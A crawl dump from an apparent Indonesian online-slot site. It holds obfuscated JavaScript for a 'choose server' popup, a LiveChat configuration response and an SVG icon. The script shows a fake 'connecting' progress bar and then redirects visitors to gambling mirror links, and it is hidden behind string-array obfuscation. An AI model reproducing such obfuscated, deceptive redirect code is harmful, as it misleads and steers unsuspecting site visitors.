_0x1c51d6=_0xe51e6e,_0x4aca5a=_0x291881[_0x1c51d6(0x232)]($,this)[_0x1c51d6(0x488)]();_0x291881[_0x1c51d6(0x410)]($,_0x291881[_0x1c51d6(0x2d8)])[_0x1c51d6(0x405)](_0x1c51d6(0x293)+_0x1c51d6(0x46f)+_0x1c51d6(0x325)+_0x4aca5a+'.'),_0x291881[_0x1c51d6(0x1c8)]($,_0x291881[_0x1c51d6(0x34b)])[_0x1c51d6(0x1ea)]()[_0x1c51d6(0x405)](_0x291881[_0x1c51d6(0x466)]),_0x291881[_0x1c51d6(0x410)]($,_0x291881[_0x1c51d6(0x3d7)])[_0x1c51d6(0x491)](),_0x291881[_0x1c51d6(0x232)]($,_0x291881[_0x1c51d6(0x2c2)])[_0x1c51d6(0x46b)](_0x291881[_0x1c51d6(0x202)],'0%')[_0x1c51d6(0x405)]('0%'),_0x291881[_0x1c51d6(0x283)]($,_0x291881[_0x1c51d6(0x36c)])[_0x1c51d6(0x1ea)](),_0x291881[_0x1c51d6(0x410)]($,_0x291881[_0x1c51d6(0x15b)])[_0x1c51d6(0x277)](_0x291881[_0x1c51d6(0x2f2)],_0x5099c3[_0x4aca5a]);});function _0x1f482d(){const _0x2cef2d=_0xe51e6e;_0x291881[_0x2cef2d(0x410)]($,_0x291881[_0x2cef2d(0x34b)])[_0x2cef2d(0x491)](),_0x291881[_0x2cef2d(0x1c8)]($,_0x291881[_0x2cef2d(0x3d7)])[_0x2cef2d(0x1ea)]();let _0x4a1560=-0x21ae+-0x4e7*-0x2+-0x5f8*-0x4;const _0x313524=_0x291881[_0x2cef2d(0x48e)](setInterval,()=>{const _0x2ebbd1=_0x2cef2d;_0x291881[_0x2ebbd1(0x267)](_0x4a1560,0x86*0x2+0x35b*0x7+-0x1825)?(_0x291881[_0x2ebbd1(0x232)](clearInterval,_0x313524),_0x291881[_0x2ebbd1(0x1c8)]($,_0x291881[_0x2ebbd1(0x2d8)])[_0x2ebbd1(0x405)](_0x2ebbd1(0x2ce)+_0x2ebbd1(0x164)+_0x2ebbd1(0x27b)+_0x2ebbd1(0x1f1)),_0x291881[_0x2ebbd1(0x334)]($,_0x291881[_0x2ebbd1(0x34b)])[_0x2ebbd1(0x1ea)]()[_0x2ebbd1(0x405)]('OK'),_0x291881[_0x2ebbd1(0x384)]($,_0x291881[_0x2ebbd1(0x3d7)])[_0x2ebbd1(0x491)]()):(_0x4a1560+=-0x4*-0x4ab+-0x319*-0x2+0x1*-0x18dd,_0x291881[_0x2ebbd1(0x1ca)]($,_0x291881[_0x2ebbd1(0x2c2)])[_0x2ebbd1(0x46b)](_0x291881[_0x2ebbd1(0x202)],_0x291881[_0x2ebbd1(0x309)](_0x4a1560,'%'))[_0x2ebbd1(0x405)](_0x291881[_0x2ebbd1(0x39c)](_0x4a1560,'%')));},-0x1005+-0x1213+0x224a);}_0x291881[_0xe51e6e(0x29d)]($,_0x291881[_0xe51e6e(0x34b)])['on'](_0x291881[_0xe51e6e(0x269)],function(){const _0x124b43=_0xe51e6e;_0x291881[_0x124b43(0x1d0)](_0x291881[_0x124b43(0x410)]($,this)[_0x124b43(0x405)](),_0x291881[_0x124b43(0x466)])?_0x291881[_0x124b43(0x243)](_0x1f482d):(_0x291881[_0x124b43(0x23f)]($,_0x291881[_0x124b43(0x36c)])[_0x124b43(0x491)](),window[_0x124b43(0x29c)][_0x124b43(0x456)]=_0x291881[_0x124b43(0x1ef)]);});}}));function _0x417f(){const _0x3c7127=['\x22\x20height=\x22','ylink.zoho','Singapore.','pzSYt','on\x20disable','ase-in-out','kyeCm','r/login.sv','wcETa','wfWuX','\x20\x20\x20\x20\x20\x20\x20\x20\x200',';\x20display:','.slides','https://zo','4-GSrStfvS','m:\x20transla','nnectButto','id=\x22popup1','iv>\x0a\x20\x20\x20\x20','Server\x20Sin','nkaXx','\x20\x20\x20\x20</div>','t;\x20margin-','hCvzl','\x20\x20\x20\x20\x20\x20\x20\x20\x20<','t.net/Imag','HDl_tHtNgt','6k7V_MlZNm','m:\x2050px;\x0a\x20','{\x20color:\x20#','PZIOf','ent:center','ent-contai','JrkNS','k\x20Alternat','load.wikim','#custom-sl','the_People','ox-shadow:','ap;\x0a\x20\x20\x20\x20\x20\x20','AZtIO','\x0a\x20\x20\x20\x20</div','Jp6ZZQgnmm','Apvwk','bMCmY','\x20\x20\x20\x20\x20\x20\x20bac','\x20\x20border-r','\x20width:\x200;','hqAKD','\x20\x20\x20\x20\x20','0px;\x0a\x20\x20\x20\x20\x20','>PILIH\x20SER','ernatif\x20An','jhbYI','/home\x22]','link.zohos','<a\x20href=\x22h','0\x22\x20style=\x22','9/Flag_of_','div\x20id=\x22po','👇</p>\x0a\x20\x20\x20\x20','lternate\x20e','\x20\x20\x20\x20\x20displ','ommons/b/b',');\x20}\x0a\x20\x20\x20\x20\x20','VLiWl','ogin.svg\x22\x20','\x20font-weig','main\x22\x20styl','ckground:\x20','ite;\x0a\x20\x20\x20\x20\x20','\x20\x20\x20\x20backgr','nimation:\x20','ton\x20id=\x22co','g\x27)\x20no-rep','0;\x0a\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20width:','none;\x0a\x20\x20\x20\x20','ommons/4/4','getHours','ht:\x20auto;\x20','tsBgF','\x20\x20width:\x201','ursor:\x20poi','n-dots','wNjiN','inner\x22>\x0a\x20\x20','d4Sq6-e1-S','e=\x22Thailan','es/~normad','Russia.svg','0px\x20#ff990','xybIr','after','ze:18px;\x22>','f=\x22/mobile','adius:\x2010p','8/Flag_of_','\x20\x20\x20\x20\x20\x20\x20\x20tr','ttps://hey','\x20value=\x22#\x22','gn:\x20center','und-image:','color:\x20whi','MHJ5uXUcIn','\x20transform','lect\x22\x20styl','header.sit','ner','ApRPl','nter;\x0a\x20\x20\x20\x20','addEventLi','VHEBwZc0w0','\x20\x20\x20\x20\x20\x20\x20\x20\x20t','85OpjEGJ','ems:center','/p>\x0a\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20hei','app/wa/\x22\x20t','stify-cont',';\x20margin-t','.cloudfron','hadow:\x20ins','alternatif','line\x20<span','\x22Singapore','nsform:\x20sc','iiHNO','KICyw','pacing:\x201p','\x20100%;\x20hei','rgin-botto','5aI8WtBBit','\x20\x20\x20\x20\x20<opti','sage','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<','stener','\x20\x20\x20<option','text','SMRrI','\x2010px\x2020px','\x20align-ite','ed\x20.inner\x20','createElem','googleuser','tion:\x20fixe','DNWZV','id\x20#ddd;\x0a\x20','pup1\x22>\x0a\x20\x20\x20','tTKNv','\x20\x20\x20\x20\x20\x20<p\x20c','obile/home','xGfbM','ain;\x22>\x0a\x20\x20\x20','5.255.255\x20','/mobile/sl','lor:\x20alice','lor:\x20#00ff','change','\x2050%;\x0a\x20\x20\x20\x20','style','a[href=\x22/m','ba(0,\x200,\x200','.main-menu','e=\x22font-si','NABG3aMinC','\x20\x20\x20\x20\x20</div','\x20\x20\x20\x20\x20\x20\x20\x20\x20b','\x20\x20\x20</selec','button','1p8Ok5Uz4w','\x20\x20\x20\x20transi','FpFri','format','\x20\x20\x20\x20\x20\x20text','d\x20selected','\x20130.235.1','font-weigh','=\x22progress','img\x20src=\x22h','container',':\x20flex;\x0a\x20\x20','ohostudio.','a.svg',':\x20#ffdd33;','NumberForm','\x20\x20\x20\x20\x20borde','ommons/0/0','ter\x22>\x0a\x20\x20\x20\x20','tion>\x0a\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20a','g:\x202px;\x0a\x20\x20','d-size:cov','kground-co','\x20\x20\x20\x20\x20\x20\x20\x20p\x20','ar-gradien','px\x200\x20rgba(','a</option>','\x20\x20\x20\x20\x20\x20\x20.ce','ng:\x2020px;\x0a','xt-shadow:','or:red\x22\x20va','center;\x20}\x0a','svg','aoccm','qE/s320/se','\x20\x20\x20\x20\x20\x20\x20\x20\x20z','//blogger.','\x20width=\x2220','sxizE','s</option>','top:\x205px;\x22','\x20\x20\x20\x20\x20\x20\x20\x20co','<p\x20style=\x22','te_name\x22]','op:1px;\x20ma','sans-serif','olor:\x20#00d','\x20\x20\x20\x20\x20\x20\x20<op','href','tom:\x2010px;','33,\x200\x200\x2015','knDqU','.loyalty-i','dient(145d','ne;\x20width:','rgin-top:\x20','.progress_','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','lue=\x22Korea','enter;\x20ali','\x20color:\x20wh','append','159LIBFKV','yvQfV','eTmRb','\x20\x20letter-s','kan\x20ke\x20Ser','ess-contai','rtant;z-in','css','a/Flag_of_','gEfmb','vLuLO','diarahkan\x20','na.svg','ound:\x20line','Bruki','\x20\x20\x20width:\x20','\x20\x20\x20\x20\x20\x20</di','nda\x20akan\x20d','r-radius:\x20','olor:red\x22\x20','glow\x201.3s\x20','ght:\x20148px','ay:\x20none;\x0a','JVQbQ','iv\x20class=\x22','rver\x20Kambo','nesia\x22>[\x201','gUqLl','\x20\x20\x20\x20<optio','v>\x0a\x20\x20\x20\x20<di','one;\x0a\x20\x20\x20\x20\x20','head','#progress-','ULSA',':red\x22\x20valu','SsSeW','val','arget=\x22_bl','%27s_Repub','font-famil','Cambodia.s','rames\x20glow','vnnCL','684768AMZddB','(\x27https://','hide','ttps://dsu','oEFCK','00%;\x0a\x20\x20\x20\x20\x20','url(https:','\x20\x20\x20\x20justif','ja</option','EzrSH','k-green/mo','EOx9b7-lOQ','\x20\x20.centere','\x20{\x0a\x20\x20\x20\x20\x20\x20\x20','pace:\x20nowr','<select\x20id','https://up','4/Flag_of_','</div>\x0a\x20\x20\x20','et\x200\x204px\x200',');backgrou','ti\x20Blokir<','bNmGU','dsdfq','a9000f,\x200\x20','yout/foote','50px;\x20heig','213\x20]\x20Serv','blue;\x0a\x20\x20\x20\x20','ect','BllRa','\x20berhasil\x20','\x20\x20\x20.center','class=\x22con','23;\x22\x20class','\x20\x20\x20\x20\x20\x20\x20\x20<o','\x20\x20\x20\x20}\x0a\x20\x20\x20\x20','.bonus-sel','\x20\x20\x20\x20.btn-k','-alpha/dar','Japan.svg','VxdYC','/-/\x22\x20targe',',\x200,\x200.15)','3/Flag_of_','tor','\x20\x20transfor','idKYL','ed\x20p\x20{\x20mar','v>\x0a\x20\x20\x20\x20</d','nTDvj','ackground-','ommons/f/f','ydqVB','flex;\x20flex','e/Flag_of_','\x20ke\x20Server','eat\x20center','ption\x20styl','=\x22text\x22\x20st','img\x20id=\x22co','Server\x20Jap','ted\x20States','der-style\x22','158996gWcaIH','era\x20Negara','popup1\x20{\x0a\x20','%\x20{\x20text-s','ption>\x0a\x20\x20\x20','n\x22>WhatsAp','.login-lin','gin:\x200;\x20}\x0a','center;\x20ba','10086LTvqAo','<iframe>','dOrAq','20px;\x0a\x20\x20\x20\x20','1103571OMasKX','{\x0a\x20\x20\x20\x20\x20\x20\x20\x20','myIframe','t>\x0a\x20\x20\x20\x20\x20\x20\x20',':column;\x20a','\x20{\x20width:\x20','y:\x20inline-','bar','\x20\x20border:\x20','>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','er;color:t','mainlukisa','XsEjMZ-qKp','\x20inset\x200\x206','e=\x22China\x22>','ddd;\x0a\x20\x20\x20\x20\x20','ommons/9/9','Sambungkan','\x20<a\x20href=\x22','\x22].logo','Mcdkk','\x22>[\x20211.25','dsuown9evw','#popup1Mes','m/img/b/R2','tion:\x200.2s','margin-bot','\x200\x206px\x200\x20#','LUKISANSLO','alt=\x22Logo\x22','px\x20#ff9900','31.11.210\x20','aVkAI','orm:\x20trans','/deposit/P','ection-con','\x20\x20\x20\x20\x20\x20\x20let','ommons/a/a','\x22>[\x20103.25','a.logo[hre','/div>\x0a\x20\x20\x20\x20','ive\x20RTP</a','t:\x20bold;\x0a\x20','nd-color:\x20','add','own9evwz4y','\x20\x20\x20display','\x20\x20.logomai','4317176HlRqLr','\x20\x20\x20\x20\x20\x20\x20\x20fo','olor:\x20whit','18px;\x20colo','hadow:\x200\x200','AYhMr','QKAms','content','KzrDn','id=\x22progre',':\x20ghostwhi','#ffdd33,\x200','ont-size:\x20',':\x204px;\x0a\x20\x20\x20','ipnoC','dex:10\x22>\x0a\x20','https://he','faa00;\x20tra','=\x22btn-kere','block;\x22>\x0a\x20','ikipedia/c','style=\x22col','ock;\x20backg','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','hailand</o','gn-items:\x20','ight:\x20auto','\x22>Link\x20Alt','\x200,\x200,\x200.5','.46.237\x20]\x20','\x20\x20padding:','\x20style=\x22co','anslot.gif','LOkSP','lign-items','pina</opti',']\x20Server\x20K','3.255.255\x20','/heylink.z','ar\x20{\x0a\x20\x20\x20\x20\x20','show','\x20\x20\x20\x20\x20@keyf','\x20rgba(0,\x200','textConten','\x22>\x0a\x20\x20\x20\x20\x20\x20\x20','VVmVL','\x20\x20\x20\x20\x20color','ke\x20server.','center;mar','255.255\x20]\x20','\x20\x20<div\x20cla','ansform-st','font-size:','linear-gra','\x20}\x0a\x20\x20\x20\x20\x20\x20\x20','e-header','CCoWf','\x205px\x20#ffdd','FYwiW','.custom-sl','zpFvh','eEMay','ext-align:','ation:\x20non','JPZpW','floor','NhSbw','rmBiF','\x20Server\x20Un','Kamboja\x22>[','lDMxI','the_United','-llE0v5WT5','ready','lic_of_Chi','\x20Member\x20On','\x20cursor:\x20p','\x22>[\x2043.159','\x20\x20\x20\x20\x20\x20\x20\x20ba','ransparent','ar\x22>0%</di','an</option','</span>\x0a\x20\x20','}\x0a\x20\x20\x20\x20\x20\x20\x20\x20','\x200\x2030px\x20#f','_States.sv','\x20\x20\x20font-we','[\x20106.255.','-index:\x2020','\x20\x20\x20\x20\x20\x20\x20\x20\x20.','ng:\x205px\x2011','03.50.131.','\x20\x20\x20\x20transf','n\x20style=\x22c','lass=\x22logo','\x20\x20text-ali','#connectBu','\x20\x20\x20\x20#progr','alue=\x22Indo','auto\x22>\x0a\x20\x20\x20','\x20</div>\x0a\x20\x20','logomain\x22>','-direction','y:flex;\x20ju','Australia.','appendChil','\x20\x20\x20\x20margin','t/footer/l','-outer-con','#101010;\x0a\x20','click','tudio.app/','qyAyH','er\x20Indones','custom-sli','studio.app','9vZ2xl/AVv','48Wngz42jj','e\x20server.<','tainer','rver\x20Russi','3701570jkqecf','untryFlag\x22','y-content:','lgDLHGfio4','TKKtU','qMmIU','on>\x0a\x20\x20\x20\x20\x20\x20','popup1\x20img','UHpPH','/\x22\x20target=','EQXIT',',\x200,\x200.4);','d\x20{\x20displa','p1\x20button\x20','\x20alt=\x22Bend','Indonesia.','forEach','includes','er\x22>\x0a\x20\x20\x20\x20\x20','ve\x20{\x0a\x20\x20\x20\x20\x20','edia.org/w','content.co','Thailand.s','=\x22color:re','rBnap','tton','the_Philip',');\x0a\x20\x20\x20\x20\x20\x20\x20','e=\x22color:r','<option\x20st','border:\x20no','ank\x22\x20class','pp/','1ljgneC2eN','\x22\x20/>\x0a\x20\x20\x20\x20\x20','FOPtz','ss=\x22center','\x20\x20\x20\x20\x20\x20\x20\x20ma','text-decor','ht:\x20900;\x0a\x20','d33,\x200\x200\x202','\x22\x20width=\x225','1b1b\x20!impo','bqGIj','YRnVL','\x2010px\x20#ffd','OlpFg','ider','\x20border:\x20n','\x20\x20\x20\x20\x20\x20\x20\x20\x20f','xt-align:\x20','ms:\x20center','2px\x204px\x20rg','kRGan','orea</opti','d-color:\x20#','\x20\x20<option\x20','adius:\x2025p','ale(1.06);','tainer\x22\x20st','attr','S73aeHefFd','n-keren\x22>L','igXgh','terhubung\x20','=\x22icon\x22\x20st',':\x20white;\x0a\x20',']\x20Server\x20T','\x20\x20backgrou','play:\x20flex','tion\x20style','nuhXB','SjyBk','n>\x0a\x20\x20\x20\x20\x20\x20\x20','ointer;\x0a\x20\x20','\x20\x20\x20\x20<a\x20hre','Message\x22>A','mad-alpha/','2.342\x20]\x20Se','ited\x20State','\x20ease;\x0a\x20\x20\x20','1e;\x0a\x20\x20\x20\x20\x20\x20','#serverSel','ommons/8/8','eY(4px);\x0a\x20','\x20center;\x20b','>\x0a\x20\x20\x20\x20','_text','Anda\x20akan\x20','16222QyeZac','pines.svg','gwyHx','erver\x20Pili','\x20\x20\x20\x20\x20paddi','op:\x2050%;\x0a\x20','hostudio.a','eg,\x20#225e4','location','qtMPf','entered\x22>\x0a','ight:\x20bold','infinite\x20a','\x20103.50.13','remove','.announcem','\x20\x20\x20\x20\x20\x20<but','\x20\x20box-shad','OmPEn7vz6x','te;\x20displa','\x20\x20\x20\x20\x20\x20\x20\x20\x20#','gGUvu','value=\x22Uni','-align:\x20ce','content:\x20c','VER!</opti','random','ia</option','\x20<div\x20id=\x22','iarahkan\x20k','y:\x20Arial,\x20','lateY(-6px','<div\x20class','.popular-g','.navigatio','kJxIR','nd-color:t',',\x200.5);\x0a\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20<d','\x22_blank\x22\x20c','d\x22\x20value=\x22','bile/layou','px\x20rgba(0,','nfo-contai','e;\x0a\x20\x20\x20\x20\x20\x20\x20','mages/~nor','HYUFq','#5e3e22,\x200','ss-contain',',\x200\x208px\x200\x20','ame-title-','lass=\x22btn-','#000000,\x20#','TwhyJ','length','translateX','ter-spacin','fDqvn','Anda\x20telah','\x20\x20\x20\x20text-s','[\x20182.51.2','aGOLV','55.255\x20]\x20S','te(-50%,\x20-','ider-style','btn-keren:','v>\x0a\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20#popu','gJfoG','p</a>\x0a\x20\x20\x20\x20','\x20inline-bl','\x20\x20\x20\x20\x20\x20\x20\x20</','center>\x0a\x20\x20','\x20\x20margin-t','before','m:\x20scale(1','hover\x20{\x0a\x20\x20','ustralia</','torAll','rver-lukis','50%);\x0a\x20\x20\x20\x20','ize:21px;t','\x20100%\x20{\x20te','option>\x0a\x20\x20','\x20\x20\x20\x20\x20\x20\x20<p\x20','.jackpot-c','gin-top:-1',':center;\x20}','r:#ffdd33;','ow:\x200\x200\x2010','ed\x22\x20value=','xrngz','Uiljc','lor:\x20#00d7','SEenJ','active','querySelec','\x20\x20\x20\x20\x20\x20posi','3cff00);\x0a\x20','n\x20{\x0a\x20\x20\x20\x20\x20\x20','style\x20id=\x22','erver\x20Chin',':\x20translat','#countryFl','{\x20display:','=\x22serverSe','fbf6f6;\x20}\x0a',';\x20align-it','ant;border','s=\x22center\x22','10px;\x0a\x20\x20\x20\x20','d;\x0a\x20\x20\x20\x20\x20\x20\x20','nslot.com<','f=\x22https:/','\x20<div\x20clas','\x20\x20\x20white-s','\x20backgroun','ZBeEO','ff0000,\x200\x20','nehYu','t(145deg,\x20','e=\x22backgro','ots','255,\x20255,\x20','size:\x20cont','rve-3d;\x0a\x20\x20','\x20center;\x0a\x20',']\x20Server\x20A','-color:#1b','te;\x0a\x20\x20\x20\x20\x20\x20','\x0a\x20\x20\x20\x20<div\x20','t;height:3','\x20\x20\x20\x20\x20left:','Lbkqe','71e;\x0a\x20\x20\x20\x20\x20','182mhzHTu','gapore</op','r:\x201px\x20sol','ver</butto','transform','eren\x20{\x0a\x20\x20\x20','nter\x20{\x20dis','\x20class=\x22bt','if</a>\x0a\x20\x20\x20','ght:\x2030px;','ke\x20server\x20','3px;font-s','d\x22>[\x20121.7','z4y.cloudf','vsWaG','m:-40px;\x20}','#popup1','progress-b','QMlEh','ks-contain','__text\x22>','classList','1.213\x20]\x20Se','f0ElqS0jdq',';backgroun','XmdqS',';\x20justify-','yle:\x20prese','vZCXn','\x20\x20\x20\x20\x20<div\x20','\x20display:\x20','adius:\x2020p','px\x20!import','rty=\x22og:si','t=\x22_blank\x22','\x22Russia\x22>[',':\x20100%;\x20te','tZyaS','\x20</center>','Pilipina\x22>','\x22>[\x2064.255','e=\x22Japan\x22>','style>\x0a\x20\x20\x20','\x20\x20\x20\x20\x20}\x0a\x20\x20\x20','255.255]\x20S','round','\x200\x200\x2015px\x20','\x20!importan','QSLHs','ckground-c','\x22Australia','keren:acti','class=\x22cen','ner\x20{\x0a\x20\x20\x20\x20','\x20\x20\x20}\x0a\x20\x20\x20\x20\x20','\x2015px\x2025px','keren\x22>Lin','Nxndh','.255.255\x20]','gqsBH','ront.net/I','255,\x200.2),','nt-size:\x202','>\x0a\x20\x20\x20\x20</di','round:\x20url','\x20\x20\x20\x20\x20\x20\x20\x20\x20c','width','lor:red\x22\x20v','3,\x20#fe00ff','[\x20133.255.','dark-green','ontainer',';\x20transfor','meta[prope','src','Ueqvk','yle=\x22width','\x20300px;\x0a\x20\x20','v\x20class=\x22c','op:\x2020px;\x0a','n\x22>Sambung','EYNPU',':\x2030px;\x20he','transparen','South_Kore','yle=\x22color','xmqBw','333px;\x0a\x20\x20\x20','.slide','x;\x0a\x20\x20\x20\x20\x20\x20\x20','f/Flag_of_','/mobile/la',';\x0a\x20\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20box-s','ent','\x20\x20\x20\x20\x20.btn-'];_0x417f=function(){return _0x3c7127;};return _0x417f();}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=19454711&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fbukuoriginalpendidikan.click%2F&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__wvbto3znsxp
body_size: 227
content:
__wvbto3znsxp({"organization_id":"cf56a414-de8c-4dbd-802f-e78e5a5c4518","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"17.0.1.3.6.24.1.1.1.1.1.1.1","localization_version":"6bb83031e4f97736cbbada081b074fb6","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: image/svg+xml
request_url: http://api-hub-cdn.imgnxb.com/cms/LUK/gamecategory/sadmin_6cd82ad1-02d8-4da1-8c4b-99d8869c78f7_639011864297193747.svg
body_size: 4011
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="36" height="36">
<path d="M0 0 C4.40533068 2.07226755 7.16059632 4.84581994 10 8.75 C11.79327134 14.57813185 12.09199932 19.77400139 9.375 25.3125 C2.03737505 33.61560191 2.03737505 33.61560191 -2.8828125 34.23828125 C-8.75372417 34.43261456 -13.27020358 33.63988681 -18 30 C-21.73355778 26.06707748 -23.30434398 22.28814995 -23.5 16.875 C-23.11877616 10.64199023 -21.21783017 6.78672967 -16.5625 2.625 C-11.35842121 -0.99772888 -6.11530514 -1.23126949 0 0 Z " fill="#404435" transform="translate(24,1)"/>
<path d="M0 0 C5.31051932 0.32184966 8.48031237 3.29888517 12 7 C14.81193937 11.4012964 14.6864495 16.93642549 14 22 C12.92307692 24.47058825 11.79349984 25.93475776 10 28 C9.67 28 9.34 28 9 28 C9.875 21.125 9.875 21.125 11 20 C11.04092937 17.66702567 11.04241723 15.33294775 11 13 C10.01 14.485 10.01 14.485 9 16 C8.34 13.69 7.68 11.38 7 9 C5.79438816 9.98267859 5.79438816 9.98267859 5.90234375 11.84765625 C5.91394531 12.57855469 5.92554688 13.30945313 5.9375 14.0625 C5.958125 15.361875 5.97875 16.66125 6 18 C4.02 18.66 2.04 19.32 0 20 C-1.65 18.35 -3.3 16.7 -5 15 C-4.67 14.236875 -4.34 13.47375 -4 12.6875 C-2.82563314 10.00930865 -2.82563314 10.00930865 -3 7 C-3 6.34 -3 5.68 -3 5 C-0.36 5 2.28 5 5 5 C4.175 4.54625 3.35 4.0925 2.5 3.625 C1.675 3.08875 0.85 2.5525 0 2 C0 1.34 0 0.68 0 0 Z " fill="#5A6247" transform="translate(21,1)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C2.625 4.0625 2.625 4.0625 3 7 C3.66 5.68 4.32 4.36 5 3 C6.50934217 6.01868434 6.17510672 8.67297229 6 12 C5.01 13.485 5.01 13.485 4 15 C3.31744011 17.32873375 2.64949225 19.66182791 2 22 C1 23 1 23 -1.9375 23.25 C-2.948125 23.1675 -3.95875 23.085 -5 23 C-5.66 22.01 -6.32 21.02 -7 20 C-9.10935089 19.71143153 -9.10935089 19.71143153 -11.4375 19.9375 C-15.12193891 20.17422672 -15.7487642 20.16749053 -19 18 C-19 17.34 -19 16.68 -19 16 C-15.93373605 14.46686802 -12.70369815 14.66386705 -9.3125 14.4765625 C-6.62972596 14.20613439 -6.62972596 14.20613439 -5 11 C-2.375 10.3125 -2.375 10.3125 0 10 C-0.12568359 9.04287109 -0.12568359 9.04287109 -0.25390625 8.06640625 C-0.35574219 7.24011719 -0.45757813 6.41382813 -0.5625 5.5625 C-0.66691406 4.73878906 -0.77132813 3.91507813 -0.87890625 3.06640625 C-0.91886719 2.38449219 -0.95882813 1.70257813 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#23251B" transform="translate(27,9)"/>
<path d="M0 0 C3 0 3 0 4.5 1.3125 C4.995 1.869375 5.49 2.42625 6 3 C6.99 3.99 7.98 4.98 9 6 C6.03 5.67 3.06 5.34 0 5 C0 5.66 0 6.32 0 7 C1.65 7 3.3 7 5 7 C3.68 7.33 2.36 7.66 1 8 C0.34 10.31 -0.32 12.62 -1 15 C-0.505 15.433125 -0.01 15.86625 0.5 16.3125 C2 18 2 18 2 21 C-2.41062136 22.0257259 -4.92630576 22.03684712 -9 20 C-9 17.69 -9 15.38 -9 13 C-5.535 12.505 -5.535 12.505 -2 12 C-2 11.34 -2 10.68 -2 10 C-2.99 10 -3.98 10 -5 10 C-5 9.01 -5 8.02 -5 7 C-5.66 7 -6.32 7 -7 7 C-6.67 6.01 -6.34 5.02 -6 4 C-4.34795544 3.29788106 -2.68076231 2.63028587 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#20201C" transform="translate(18,1)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C4.63 3.33 8.26 3.66 12 4 C12.33 3.34 12.66 2.68 13 2 C13 2.99 13 3.98 13 5 C11.18884044 6.81115956 8.38721773 6.38199448 5.9375 6.5625 C4.83277344 6.64628906 3.72804688 6.73007812 2.58984375 6.81640625 C1.30787109 6.90728516 1.30787109 6.90728516 0 7 C1.70828921 9.10633718 2.52148416 9.93801608 5.26171875 10.29296875 C6.46248047 10.24076172 6.46248047 10.24076172 7.6875 10.1875 C8.89986328 10.14689453 8.89986328 10.14689453 10.13671875 10.10546875 C10.75160156 10.07066406 11.36648437 10.03585938 12 10 C12.66 11.32 13.32 12.64 14 14 C15.65 14 17.3 14 19 14 C16.44652797 16.66449255 14.32308639 17.28322166 10.75 17.4375 C5.90792586 17.27743143 1.93763463 15.8233879 -2 13 C-4 10 -4 10 -4 7 C-3.34 6.67 -2.68 6.34 -2 6 C-1.27306096 4.02111039 -0.60183749 2.02045442 0 0 Z " fill="#4A4C43" transform="translate(8,18)"/>
<path d="M0 0 C2.69082872 0.17635452 5.32851446 0.61835921 8 1 C8 3.64 8 6.28 8 9 C6.02 9.66 4.04 10.32 2 11 C0.35 9.35 -1.3 7.7 -3 6 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#99D713" transform="translate(19,10)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C2.65 3 4.3 3 6 3 C4.09358185 4.98930589 2.58430809 5.92722517 -0.1640625 6.26953125 C-6.42738898 6.38174068 -6.42738898 6.38174068 -10 4 C-9.67 2.68 -9.34 1.36 -9 0 C-5.69903842 -0.8252404 -3.1967 -1.37001429 0 0 Z " fill="#7DBA2A" transform="translate(21,29)"/>
<path d="M0 0 C-0.75 1.9375 -0.75 1.9375 -2 4 C-4.0625 4.625 -4.0625 4.625 -6 5 C-6.33 5.66 -6.66 6.32 -7 7 C-6.34 7 -5.68 7 -5 7 C-5 7.99 -5 8.98 -5 10 C-4.01 10 -3.02 10 -2 10 C-2 10.66 -2 11.32 -2 12 C-4.31 12.33 -6.62 12.66 -9 13 C-10.1100616 8.33774127 -9.9453329 5.4025955 -8 1 C-5.29120665 -0.35439668 -2.99066732 -0.06501451 0 0 Z " fill="#787970" transform="translate(18,1)"/>
<path d="M0 0 C3.53646384 2.23976043 4.96022337 3.92754153 6 8 C6.54468079 12.93513807 6.85963562 17.34283964 4.0625 21.625 C3.381875 22.40875 2.70125 23.1925 2 24 C1.67 24 1.34 24 1 24 C1.875 17.125 1.875 17.125 3 16 C3.28459662 11.16185748 2.74183893 7.50828899 1 3 C0.67 2.01 0.34 1.02 0 0 Z " fill="#A1AA8D" transform="translate(29,5)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.25 6.625 1.25 6.625 -1 10 C-1.33 11.19625 -1.66 12.3925 -2 13.625 C-2.33 14.73875 -2.66 15.8525 -3 17 C-3.66 17.33 -4.32 17.66 -5 18 C-5 17.34 -5 16.68 -5 16 C-5.66 16 -6.32 16 -7 16 C-7 13.69 -7 11.38 -7 9 C-5.35 9 -3.7 9 -2 9 C-1.22678118 6.01758453 -0.58803797 3.02419525 0 0 Z " fill="#42423A" transform="translate(32,14)"/>
<path d="M0 0 C1.32 1.32 2.64 2.64 4 4 C3.34 6.31 2.68 8.62 2 11 C0.68 10.67 -0.64 10.34 -2 10 C-2.1953125 3.9453125 -2.1953125 3.9453125 -2 2 C-1.34 1.34 -0.68 0.68 0 0 Z " fill="#CBF175" transform="translate(5,12)"/>
